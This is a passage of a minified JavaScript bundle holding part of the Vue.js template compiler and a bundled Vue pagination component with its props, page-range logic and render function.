t=Zo(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Go(e,"scope"),e.slotScope=t||Go(e,"slot-scope")):(t=Go(e,"slot-scope"))&&(e.slotScope=t);var n,r=Zo(e,"slot");if(r&&(e.slotTarget='""'===r?'"default"':r,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||zo(e,"slot",r,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){if(n=Xo(e,_s)){var o=Ps(n),i=o.name,a=o.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=n.value||ks}}else if(n=Xo(e,_s)){var s=e.scopedSlots||(e.scopedSlots={}),c=Ps(n),u=c.name,l=(a=c.dynamic,s[u]=$s("template",[],e));l.slotTarget=u,l.slotTargetDynamic=a,l.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=l,!0})),l.slotScope=n.value||ks,e.children=[],e.plain=!1}}(e),function(e){"slot"===e.tag&&(e.slotName=Zo(e,"name"))}(e),function(e){var t;(t=Zo(e,"is"))&&(e.component=t),null!=Go(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var o=0;o<os.length;o++)e=os[o](e,t)||e;return function(e){var t,n,r,o,i,a,s,c,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(r=o=u[t].name,i=u[t].value,fs.test(r))if(e.hasBindings=!0,(a=As(r.replace(fs,"")))&&(r=r.replace(ys,"")),gs.test(r))r=r.replace(gs,""),i=Fo(i),(c=hs.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=$(r))&&(r="innerHTML"),a.camel&&!c&&(r=$(r)),a.sync&&(s=ei(i,"$event"),c?Wo(e,'"update:"+('.concat(r,")"),s,null,!1,0,u[t],!0):(Wo(e,"update:".concat($(r)),s,null,!1,0,u[t]),O(r)!==$(r)&&Wo(e,"update:".concat(O(r)),s,null,!1,0,u[t])))),a&&a.prop||!e.component&&cs(e.tag,e.attrsMap.type,r)?Uo(e,r,i,u[t],c):zo(e,r,i,u[t],c);else if(ls.test(r))r=r.replace(ls,""),(c=hs.test(r))&&(r=r.slice(1,-1)),Wo(e,r,i,a,!1,0,u[t],c);else{var l=(r=r.replace(fs,"")).match(ms),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),hs.test(f)&&(f=f.slice(1,-1),c=!0)),Jo(e,r,o,i,f,c,a,u[t])}else zo(e,r,JSON.stringify(i),u[t]),!e.component&&"muted"===r&&cs(e.tag,e.attrsMap.type,r)&&Uo(e,r,"true",u[t])}(e),e}function Os(e){var t;if(t=Go(e,"v-for")){var n=function(e){var t=e.match(ds);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(vs,""),o=r.match(ps);return o?(n.alias=r.replace(ps,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}(t);n&&A(e,n)}}function Ts(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ps(e){var t=e.name.replace(_s,"");return t||"#"!==e.name[0]&&(t="default"),hs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function As(e){var t=e.match(ys);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function Ls(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var js=/^xmlns:NS\d+/,Ns=/^NS\d+:/;function Es(e){return $s(e.tag,e.attrsList.slice(),e.parent)}var Ms,Ds,Rs=[La,ja,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=Zo(e,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=Go(e,"v-if",!0),i=o?"&&(".concat(o,")"):"",a=null!=Go(e,"v-else",!0),s=Go(e,"v-else-if",!0),c=Es(e);Os(c),Ko(c,"type","checkbox"),Ss(c,t),c.processed=!0,c.if="(".concat(r,")==='checkbox'")+i,Ts(c,{exp:c.if,block:c});var u=Es(e);Go(u,"v-for",!0),Ko(u,"type","radio"),Ss(u,t),Ts(c,{exp:"(".concat(r,")==='radio'")+i,block:u});var l=Es(e);return Go(l,"v-for",!0),Ko(l,":type",r),Ss(l,t),Ts(c,{exp:o,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}],Is={model:function(e,t,n){var r=t.value,o=t.modifiers,i=e.tag,a=e.attrsMap.type;if(e.component)return Qo(e,r,o),!1;if("select"===i)!function(e,t,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),i="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = ".concat(o,";");Wo(e,"change",a="".concat(a," ").concat(ei(t,i)),null,!0)}(e,r,o);else if("input"===i&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,o=Zo(e,"value")||"null",i=Zo(e,"true-value")||"true",a=Zo(e,"false-value")||"false";Uo(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(o,")>-1")+("true"===i?":(".concat(t,")"):":_q(".concat(t,",").concat(i,")"))),Wo(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(i,"):(").concat(a,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(ei(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(ei(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(ei(t,"$$c"),"}"),null,!0)}(e,r,o);else if("input"===i&&"radio"===a)!function(e,t,n){var r=n&&n.number,o=Zo(e,"value")||"null";o=r?"_n(".concat(o,")"):o,Uo(e,"checked","_q(".concat(t,",").concat(o,")")),Wo(e,"change",ei(t,o),null,!0)}(e,r,o);else if("input"===i||"textarea"===i)!function(e,t,n){var r=e.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,c=!i&&"range"!==r,u=i?"change":"range"===r?si:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n(".concat(l,")"));var f=ei(t,l);c&&(f="if($event.target.composing)return;".concat(f)),Uo(e,"value","(".concat(t,")")),Wo(e,u,f,null,!0),(s||a)&&Wo(e,"blur","$forceUpdate()")}(e,r,o);else if(!V.isReservedTag(i))return Qo(e,r,o),!1;return!0},text:function(e,t){t.value&&Uo(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&Uo(e,"innerHTML","_s(".concat(t.value,")"),t)}},Fs={expectHTML:!0,modules:Rs,directives:Is,isPreTag:function(e){return"pre"===e},isUnaryTag:Ea,mustUseProp:Ur,canBeLeftOpenTag:Ma,isReservedTag:io,getTagNamespace:ao,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(Rs)},Bs=C((function(e){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));function Hs(e,t){e&&(Ms=Bs(t.staticKeys||""),Ds=t.isReservedTag||N,Vs(e),Us(e,!1))}function Vs(e){if(e.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||g(e.tag)||!Ds(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Ms))))}(e),1===e.type){if(!Ds(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Vs(r),r.static||(e.static=!1)}if(e.ifConditions)for(t=1,n=e.ifConditions.length;t<n;t++){var o=e.ifConditions[t].block;Vs(o),o.static||(e.static=!1)}}}function Us(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)Us(e.children[n],t||!!e.for);if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++)Us(e.ifConditions[n].block,t)}}var zs=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Ks=/\([^)]*?\);*$/,Js=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,qs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ws={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Zs=function(e){return"if(".concat(e,")return null;")},Gs={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Zs("$event.target !== $event.currentTarget"),ctrl:Zs("!$event.ctrlKey"),shift:Zs("!$event.shiftKey"),alt:Zs("!$event.altKey"),meta:Zs("!$event.metaKey"),left:Zs("'button' in $event && $event.button !== 0"),middle:Zs("'button' in $event && $event.button !== 1"),right:Zs("'button' in $event && $event.button !== 2")};function Xs(e,t){var n=t?"nativeOn:":"on:",r="",o="";for(var i in e){var a=Ys(e[i]);e[i]&&e[i].dynamic?o+="".concat(i,",").concat(a,","):r+='"'.concat(i,'":').concat(a,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function Ys(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map((function(e){return Ys(e)})).join(","),"]");var t=Js.test(e.value),n=zs.test(e.value),r=Js.test(e.value.replace(Ks,""));if(e.modifiers){var o="",i="",a=[],s=function(t){if(Gs[t])i+=Gs[t],qs[t]&&a.push(t);else if("exact"===t){var n=e.modifiers;i+=Zs(["ctrl","shift","alt","meta"].filter((function(e){return!n[e]})).map((function(e){return"$event.".concat(e,"Key")})).join("||"))}else a.push(t)};for(var c in e.modifiers)s(c);a.length&&(o+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Qs).join("&&"),")return null;")}(a)),i&&(o+=i);var u=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):r?"return ".concat(e.value):e.value;return"function($event){".concat(o).concat(u,"}")}return t||n?e.value:"function($event){".concat(r?"return ".concat(e.value):e.value,"}")}function Qs(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=qs[e],r=Ws[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var ec={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:j},tc=function(e){this.options=e,this.warn=e.warn||Ho,this.transforms=Vo(e.modules,"transformCode"),this.dataGenFns=Vo(e.modules,"genData"),this.directives=A(A({},ec),e.directives);var t=e.isReservedTag||N;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function nc(e,t){var n=new tc(t),r=e?"script"===e.tag?"null":rc(e,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function rc(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return oc(e,t);if(e.once&&!e.onceProcessed)return ic(e,t);if(e.for&&!e.forProcessed)return cc(e,t);if(e.if&&!e.ifProcessed)return ac(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=dc(e,t),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),i=e.attrs||e.dynamicAttrs?hc((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:$(e.name),value:e.value,dynamic:e.dynamic}}))):null,a=e.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=",".concat(i)),a&&(o+="".concat(i?"":",null",",").concat(a)),o+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:dc(t,n,!0);return"_c(".concat(e,",").concat(uc(t,n)).concat(r?",".concat(r):"",")")}(e.component,e,t);else{var r=void 0,o=t.maybeComponent(e);(!e.plain||e.pre&&o)&&(r=uc(e,t));var i=void 0,a=t.options.bindings;o&&a&&!1!==a.__isScriptSetup&&(i=function(e,t){var n=$(t),r=w(n),o=function(o){return e[t]===o?t:e[n]===o?n:e[r]===o?r:void 0},i=o("setup-const")||o("setup-reactive-const");if(i)return i;var a=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");return a||void 0}(a,e.tag)),i||(i="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:dc(e,t,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var c=0;c<t.transforms.length;c++)n=t.transforms[c](e,n);return n}return dc(e,t)||"void 0"}function oc(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(rc(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function ic(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ac(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(rc(e,t),",").concat(t.onceId++,",").concat(n,")"):rc(e,t)}return oc(e,t)}function ac(e,t,n,r){return e.ifProcessed=!0,sc(e.ifConditions.slice(),t,n,r)}function sc(e,t,n,r){if(!e.length)return r||"_e()";var o=e.shift();return o.exp?"(".concat(o.exp,")?").concat(i(o.block),":").concat(sc(e,t,n,r)):"".concat(i(o.block));function i(e){return n?n(e,t):e.once?ic(e,t):rc(e,t)}}function cc(e,t,n,r){var o=e.for,i=e.alias,a=e.iterator1?",".concat(e.iterator1):"",s=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(i).concat(a).concat(s,"){")+"return ".concat((n||rc)(e,t))+"})"}function uc(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,o,i,a,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var u=t.directives[i.name];u&&(a=!!u(e,i,t.warn)),a&&(c=!0,s+='{name:"'.concat(i.name,'",rawName:"').concat(i.rawName,'"').concat(i.value?",value:(".concat(i.value,"),expression:").concat(JSON.stringify(i.value)):"").concat(i.arg?",arg:".concat(i.isDynamicArg?i.arg:'"'.concat(i.arg,'"')):"").concat(i.modifiers?",modifiers:".concat(JSON.stringify(i.modifiers)):"","},"))}return c?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:".concat(hc(e.attrs),",")),e.props&&(n+="domProps:".concat(hc(e.props),",")),e.events&&(n+="".concat(Xs(e.events,!1),",")),e.nativeEvents&&(n+="".concat(Xs(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||lc(n)})),o=!!e.if;if(!r)for(var i=e.parent;i;){if(i.slotScope&&i.slotScope!==ks||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(t).map((function(e){return fc(t[e],n)})).join(",");return"scopedSlots:_u([".concat(a,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var i=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=nc(n,t.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(e){return"function(){".concat(e,"}")})).join(","),"]}")}}(e,t);i&&(n+="".concat(i,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(hc(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function lc(e){return 1===e.type&&("slot"===e.tag||e.children.some(lc))}function fc(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return ac(e,t,fc,"null");if(e.for&&!e.forProcessed)return cc(e,t,fc);var r=e.slotScope===ks?"":String(e.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(dc(e,t)||"undefined",":undefined"):dc(e,t)||"undefined":rc(e,t),"}"),i=r?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(o).concat(i,"}")}function dc(e,t,n,r,o){var i=e.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return"".concat((r||rc)(a,t)).concat(s)}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var o=e[r];if(1===o.type){if(pc(o)||o.ifConditions&&o.ifConditions.some((function(e){return pc(e.block)}))){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(i,t.maybeComponent):0,u=o||vc;return"[".concat(i.map((function(e){return u(e,t)})).join(","),"]").concat(c?",".concat(c):"")}}function pc(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function vc(e,t){return 1===e.type?rc(e,t):3===e.type&&e.isComment?function(e){return"_e(".concat(JSON.stringify(e.text),")")}(e):function(e){return"_v(".concat(2===e.type?e.expression:mc(JSON.stringify(e.text)),")")}(e)}function hc(e){for(var t="",n="",r=0;r<e.length;r++){var o=e[r],i=mc(o.value);o.dynamic?n+="".concat(o.name,",").concat(i,","):t+='"'.concat(o.name,'":').concat(i,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function mc(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function gc(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),j}}function yc(e){var t=Object.create(null);return function(n,r,o){(r=A({},r)).warn,delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(t[i])return t[i];var a=e(n,r),s={},c=[];return s.render=gc(a.render,c),s.staticRenderFns=a.staticRenderFns.map((function(e){return gc(e,c)})),t[i]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var _c,bc,xc=(_c=function(e,t){var n=ws(e.trim(),t);!1!==t.optimize&&Hs(n,t);var r=nc(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=A(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?i:o).push(e)};var s=_c(t.trim(),r);return s.errors=o,s.tips=i,s}return{compile:t,compileToFunctions:yc(t)}}),Cc=xc(Fs).compileToFunctions;function kc(e){return(bc=bc||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',bc.innerHTML.indexOf("&#10;")>0}var $c=!!W&&kc(!1),wc=!!W&&kc(!0),Sc=C((function(e){var t=uo(e);return t&&t.innerHTML})),Oc=jr.prototype.$mount;return jr.prototype.$mount=function(e,t){if((e=e&&uo(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Sc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var o=Cc(r,{outputSourceRange:!1,shouldDecodeNewlines:$c,shouldDecodeNewlinesForHref:wc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return Oc.call(this,e,t)},jr.compile=Cc,A(jr,qn),jr.effect=function(e,t){var n=new Yn(le,e,j,{sync:!0});t&&(n.update=function(){t((function(){return n.run()}))})},jr}()},582:function(e){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){n(2);var r=n(6)(n(7),n(8),"data-v-82963a40",null);e.exports=r.exports},function(e,t,n){var r=n(3);"string"==typeof r&&(r=[[e.id,r,""]]),n(5)(r,{}),r.locals&&(e.exports=r.locals)},function(e,t,n){(e.exports=n(4)()).push([e.id,"a[data-v-82963a40]{cursor:pointer}",""])},function(e,t){e.exports=function(){var e=[];return e.toString=function(){for(var e=[],t=0;t<this.length;t++){var n=this[t];n[2]?e.push("@media "+n[2]+"{"+n[1]+"}"):e.push(n[1])}return e.join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(e,t,n){function r(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=f[r.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](r.parts[i]);for(;i<r.parts.length;i++)o.parts.push(c(r.parts[i],t))}else{var a=[];for(i=0;i<r.parts.length;i++)a.push(c(r.parts[i],t));f[r.id]={id:r.id,refs:1,parts:a}}}}function o(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],i=o[0],a={css:o[1],media:o[2],sourceMap:o[3]};n[i]?n[i].parts.push(a):t.push(n[i]={id:i,parts:[a]})}return t}function i(e,t){var n=v(),r=g[g.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),g.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function a(e){e.parentNode.removeChild(e);var t=g.indexOf(e);t>=0&&g.splice(t,1)}function s(e){var t=document.createElement("style");return t.type="text/css",i(e,t),t}function c(e,t){var n,r,o;if(t.singleton){var i=m++;n=h||(h=s(t)),r=u.bind(null,n,i,!1),o=u.bind(null,n,i,!0)}else n=s(t),r=l.bind(null,n),o=function(){a(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}function u(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function l(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var f={},d=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},p=d((function(){return/msie [6-9]\b/.test(window.navigator.userAgent.toLowerCase())})),v=d((function(){return document.head||document.getElementsByTagName("head")[0]})),h=null,m=0,g=[];e.exports=function(e,t){void 0===(t=t||{}).singleton&&(t.singleton=p()),void 0===t.insertAt&&(t.insertAt="bottom");var n=o(e);return r(n,t),function(e){for(var i=[],a=0;a<n.length;a++){var s=n[a];(c=f[s.id]).refs--,i.push(c)}for(e&&r(o(e),t),a=0;a<i.length;a++){var c;if(0===(c=i[a]).refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete f[c.id]}}}};var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t,n,r){var o,i=e=e||{},a=typeof e.default;"object"!==a&&"function"!==a||(o=e,i=e.default);var s="function"==typeof i?i.options:i;if(t&&(s.render=t.render,s.staticRenderFns=t.staticRenderFns),n&&(s._scopeId=n),r){var c=s.computed||(s.computed={});Object.keys(r).forEach((function(e){var t=r[e];c[e]=function(){return t}}))}return{esModule:o,exports:i,options:s}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={props:{value:{type:Number},pageCount:{type:Number,required:!0},forcePage:{type:Number},clickHandler:{type:Function,default:function(){}},pageRange:{type:Number,default:3},marginPages:{type:Number,default:1},prevText:{type:String,default:"Prev"},nextText:{type:String,default:"Next"},breakViewText:{type:String,default:"…"},containerClass:{type:String},pageClass:{type:String},pageLinkClass:{type:String},prevClass:{type:String},prevLinkClass:{type:String},nextClass:{type:String},nextLinkClass:{type:String},breakViewClass:{type:String},breakViewLinkClass:{type:String},activeClass:{type:String,default:"active"},disabledClass:{type:String,default:"disabled"},noLiSurround:{type:Boolean,default:!1},firstLastButton:{type:Boolean,default:!1},firstButtonText:{type:String,default:"First"},lastButtonText:{type:String,default:"Last"},hidePrevNext:{type:Boolean,default:!1}},beforeUpdate:function(){void 0!==this.forcePage&&this.forcePage!==this.selected&&(this.selected=this.forcePage)},computed:{selected:{get:function(){return this.value||this.innerValue},set:function(e){this.innerValue=e}},pages:function(){var e=this,t={};if(this.pageCount<=this.pageRange)for(var n=0;n<this.pageCount;n++){var r={index:n,content:n+1,selected:n===this.selected-1};t[n]=r}else{for(var o=Math.floor(this.pageRange/2),i=function(n){var r={index:n,content:n+1,selected:n===e.selected-1};t[n]=r},a=function(e){var n={disabled:!0,breakView:!0};t[e]=n},s=0;s<this.marginPages;s++)i(s);var c=0;this.selected-o>0&&(c=this.selected-1-o);var u=c+this.pageRange-1;u>=this.pageCount&&(c=(u=this.pageCount-1)-this.pageRange+1);for(var l=c;l<=u&&l<=this.pageCount-1;l++)i(l);c>this.marginPages&&a(c-1),u+1<this.pageCount-this.marginPages&&a(u+1);for(var f=this.pageCount-1;f>=this.pageCount-this.marginPages;f--)i(f)}return t}},data:function(){return{innerValue:1}},methods:{handlePageSelected:function(e){this.selected!==e&&(this.innerValue=e,this.$emit("input",e),this.clickHandler(e))},prevPage:function(){this.selected<=1||this.handlePageSelected(this.selected-1)},nextPage:function(){this.selected>=this.pageCount||this.handlePageSelected(this.selected+1)},firstPageSelected:function(){return 1===this.selected},lastPageSelected:function(){return this.selected===this.pageCount||0===this.pageCount},selectFirstPage:function(){this.selected<=1||this.handlePageSelected(1)},selectLastPage:function(){this.selected>=this.pageCount||this.handlePageSelected(this.pageCount)}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.noLiSurround?n("div",{class:e.containerClass},[e.firstLastButton?n("a",{class:[e.pageLinkClass,e.firstPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.firstButtonText)},on:{click:function(t){e.selectFirstPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectFirstPage():null}}}):e._e(),e._v(" "),e.firstPageSelected()&&e.hidePrevNext?e._e():n("a",{class:[e.prevLinkClass,e.firstPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.prevText)},on:{click:function(t){e.prevPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.prevPage():null}}}),e._v(" 